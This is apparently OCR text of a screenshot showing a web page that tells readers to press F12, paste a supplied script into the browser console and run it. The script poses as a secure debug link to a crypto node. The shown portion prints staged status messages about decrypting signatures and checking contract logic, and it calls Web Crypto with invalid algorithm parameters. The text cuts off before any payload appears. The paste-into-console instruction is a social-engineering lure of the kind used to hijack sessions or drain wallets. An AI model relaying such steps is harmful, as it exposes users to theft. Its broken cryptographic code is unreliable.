
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 6z2o658zi0t

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_syn
c, "color:#3b82f6;font-weight:bold;");

console.info("Target: unsupported sig (Hash: 0x
f2f59f75)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey({na
me:"AES-GCM",hash:"SHA-256"},true,["encrypt"]);

  const session_key = await crypto.subtle.deriv
eKey({name:"ECDSA",salt:new Uint8Array(8)}, k, 
{name:"AES-GCTR",length:256}, true, ["encryp
t"]);

  console.log("%c[MAPPING] memory_buffer...", 
"color:#9ca3af;");

  console.log("%c[DECRYPTING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract_logi